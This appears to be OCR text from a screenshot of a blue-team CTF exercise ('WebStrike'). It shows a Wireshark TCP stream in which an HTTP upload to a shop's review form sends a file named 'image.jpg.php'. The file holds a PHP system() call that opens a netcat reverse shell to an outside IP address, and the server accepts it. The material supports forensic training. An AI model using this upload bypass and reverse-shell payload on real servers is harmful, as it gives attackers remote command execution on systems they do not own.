 Blue team CTF Challenges |
IP Ad
Wireshark · Follow TCP Stream (tcp.stream eq 5) · c116-WebStrike.pcap
https://cyberdefenders.org/blueteam-
content in a secure, isolated environ
6 / 6 Questions
100% Completed
Featured Writeups
Digital_Holmes
AR https://www.youtube.co...
EZAK
EN https://medium.com/@ez
Chicken_0248
EN https://medium.com/@ch
josethiagopemo
PT https://www.youtube.co...
Prankster
EN https://medium.com/@Lo
View All >
+ S
First blood
Last solv
tariq
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1466 bytes)
Show data as ASCII
Stream 5
Find:
Find Next
Filter Out This Stream
Print
Save as
Back
Close
Help
Finance headline
US, UK impose s
Search
ENG
4:08 PM
1/11/2025